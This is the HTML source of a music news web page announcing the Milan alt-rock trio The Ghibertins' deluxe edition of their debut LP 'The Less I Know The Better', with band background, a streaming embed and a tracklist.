	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1868" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1110" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="761" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">The Ghibertins release deluxe edition of debut LP</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=The%20Ghibertins%20release%20deluxe%20edition%20of%20debut%20LP%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-20037 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-releases tag-alternative tag-folk tag-indie-rock tag-italy tag-milan tag-mob-sound-records tag-rock tag-the-ghibertins">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="1155" height="770" src="https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1155x770.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1155x770.jpg 1155w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-770x513.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-300x200.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1024x683.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-293x195.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1400x933.jpg 1400w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-768x512.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-500x333.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-100x67.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-840x560.jpg 840w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651-1200x800.jpg 1200w, https://theplayground.co.uk/wp-content/uploads/2017/10/LI_9651.jpg 1500w" sizes="(max-width: 1155px) 100vw, 1155px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">2 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">The Ghibertins release deluxe edition of debut LP</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=The%20Ghibertins%20release%20deluxe%20edition%20of%20debut%20LP%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					<p>Milan-based alt-rock trio <strong>The Ghibertins</strong> release deluxe edition of their debut LP<em><strong> The Less I Know The Better </strong></em>on <strong>November 17th</strong> via <strong>MOB Sound Records</strong>.</p>
<p><span style="font-weight: 400;">Hailing from Milan, the band consists of </span><b>Alessio Hofmann </b><span style="font-weight: 400;">(voice &amp; guitar), </span><b>Alessandro Fogazzi</b><span style="font-weight: 400;"> (guitar &amp; bass) and </span><b>Lorenzo Rivabella </b><span style="font-weight: 400;">(guitar). </span><b>The Ghibertins</b> <span style="font-weight: 400;">formed in 2012 and went on to release their first EP</span><b><i> Square The Circle </i></b><span style="font-weight: 400;">in 2015 at T-Rex Milan.</span> <span style="font-weight: 400;">The band’s debut single</span><b><i> “Round Trip”</i></b><span style="font-weight: 400;"> remained in the </span><b>Italian iTunes Top 10 Chart for Emerging Artists</b><span style="font-weight: 400;"> for 5 weeks. Follow-up singles</span> <span style="font-weight: 400;">included </span><b><i>“Walk Away”</i></b><span style="font-weight: 400;"> and </span><b><i>“Great Divide”</i></b><span style="font-weight: 400;">. During 2016, the band won the prestigious top award at the </span><b>Velvet Mag Italian Tour Music Festival, </b><span style="font-weight: 400;">performed at the </span><b>Milan Design Week Exhibition</b><span style="font-weight: 400;"> and the </span><b>All Plan Folk Festival</b><span style="font-weight: 400;">. In September 2016, the group took on jazz guitarist and arranger </span><b>Alberto Turra </b><span style="font-weight: 400;">and versatile young drummer </span><b>Daniele Capuzzi</b><span style="font-weight: 400;">, expanding their lineup. </span></p>
<p><span style="font-weight: 400;">In February 2017, </span><b>The Ghibertins</b><span style="font-weight: 400;"> recorded the 11-track album </span><b><i>The Less I Know The Better </i></b><span style="font-weight: 400;">at</span><b> MOB Sound Studio</b><span style="font-weight: 400;">, experimenting with a fuller band sound while retaining the minimalist acoustic guitar origins of their previous work, and using the guitar case percussively to reflect the style and technique used during live performances. The album, inspired by alt-rockers </span><b>Manic Street Preachers’ </b><span style="font-weight: 400;">Award winning single from the ‘90s, mainly reflects on the same message we were once warned of and elaborates on where it left off by expressing concern and keeping firm belief in hope.</span></p>
<p><strong>Stream <em>The Less I Know The Better</em> by The Ghibertins in it&#8217;s entirety below &#8211;</strong></p>
<p><iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/317136358&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true" width="100%" height="450" frameborder="no" scrolling="no"></iframe><noscript><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/317136358&amp;color=%23ff5500&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;show_teaser=true" width="100%" height="450" frameborder="no" scrolling="no"></iframe></noscript></p>
<p><span style="font-weight: 400;">Drawing influences from a wide range of artists, including </span><b>John Mayer, Mumford &amp; Sons, Ben Harper, Amos Lee, Father John Misty, Pearl Jam, Ryan Adams, Paul Simon</b><span style="font-weight: 400;">. </span><b>The Ghibertins</b><span style="font-weight: 400;"> return with an awe-inspiring LP titled <strong><i>The Less I Know The Better</i></strong></span><span style="font-weight: 400;">, showcasing vocalist </span><b>Alessio Hofmann’s </b><span style="font-weight: 400;">empowering, graceful voice set against melancholic pianos and moody guitars. Intimacy is apparent through the lyrical content, feeling just as emotive as the music itself. </span></p>
<p><b><em>The Less I Know The Better</em> Tracklist:</b></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-60129" class="block-wrap-native block-wrap block-wrap-23 block-css-60129 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="60129" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-32343 post type-post status-publish format-audio has-post-thumbnail hentry category-dance category-music category-releases category-singles-releases tag-dance post_format-post-format-audio" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mine/" class="mask-img"><img decoding="async" width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2021/11/Felix-Cartal-ft.-Sophie-Simmons-Mine-100x100.jpeg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2021/11/Felix-Cartal-ft.-Sophie-Simmons-Mine-100x100.jpeg 100w, https://theplayground.co.uk/wp-content/uploads/2021/11/Felix-Cartal-ft.-Sophie-Simmons-Mine-200x200.jpeg 200w, https://theplayground.co.uk/wp-content/uploads/2021/11/Felix-Cartal-ft.-Sophie-Simmons-Mine-300x300.jpeg 300w, https://theplayground.co.uk/wp-content/uploads/2021/11/Felix-Cartal-ft.-Sophie-Simmons-Mine-170x170.jpeg 170w, https://theplayground.co.uk/wp-content/uploads/2021/11/Felix-Cartal-ft.-Sophie-Simmons-Mine-500x500.jpeg 500w, https://theplayground.co.uk/wp-content/uploads/2021/11/Felix-Cartal-ft.-Sophie-Simmons-Mine-293x293.jpeg 293w, https://theplayground.co.uk/wp-content/uploads/2021/11/Felix-Cartal-ft.-Sophie-Simmons-Mine-390x390.jpeg 390w, https://theplayground.co.uk/wp-content/uploads/2021/11/Felix-Cartal-ft.-Sophie-Simmons-Mine-585x585.jpeg 585w, https://theplayground.co.uk/wp-content/uploads/2021/11/Felix-Cartal-ft.-Sophie-Simmons-Mine.jpeg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a>				<a href="https://open.spotify.com/embed/track/78Zvkk6vFOjiFpEVJ83Si8?utm_source=generator" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-xs" data-type="frame" data-format="audio" data-title="" data-duration=""data-pid="32343" data-target="hero-wrap" data-source="ext" data-src="https://open.spotify.com/embed/track/78Zvkk6vFOjiFpEVJ83Si8?utm_source=generator">				<i class="tipi-i-headphones" aria-hidden="true"></i><span class="icon-bg"></span></a>
			
										</div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/dance/" class="cat">Dance</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="cat">Singles Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mine/">Mine</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2021-11-18T12:21:37+00:00">November 18, 2021</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2021-11-18T12:21:37+00:00">November 18, 2021</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="32343"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>
<p><span style="font-weight: 400;">01  Madness</span><br />
<span style="font-weight: 400;">02  Carnival</span><br />
<span style="font-weight: 400;">03  Breathe For Me</span><br />
<span style="font-weight: 400;">04  Let’em Dance</span><br />
<span style="font-weight: 400;">05  I’m War</span><br />
<span style="font-weight: 400;">06  The Less I Know The Better</span><br />
<span style="font-weight: 400;">07  In My Hands ( A Pop Song)</span><br />
<span style="font-weight: 400;">08  Facing A Loaded Gun</span><br />
<span style="font-weight: 400;">09  Where Are We Now?</span><br />
<span style="font-weight: 400;">10  No Way</span><br />
<span style="font-weight: 400;">11  There’s No Doubt About It</span><br />
<span style="font-weight: 400;">12  Madness (Live in the Cave)</span><br />
<span style="font-weight: 400;">13  I’m War (Live In the Cave)</span><br />
<span style="font-weight: 400;">14  The Less I Know The Better (SPADA Remix)</span></p>
<p><strong>Order <em>The Less I Know The Better</em> by The Ghibertins via <span style="color: #003366;"><a href="https://itunes.apple.com/gb/album/the-less-i-know-the-better-deluxe/1291830186"><span style="color: #003366;">iTunes</span></a></span></strong></p>
<p><strong>For more information follow The Ghibertins on <span style="color: #003366;"><a href="https://www.facebook.com/theghibertins/"><span style="color: #003366;">Facebook</span></a></span></strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/the-ghibertins-release-deluxe-edition-of-debut-lp/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="20037"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
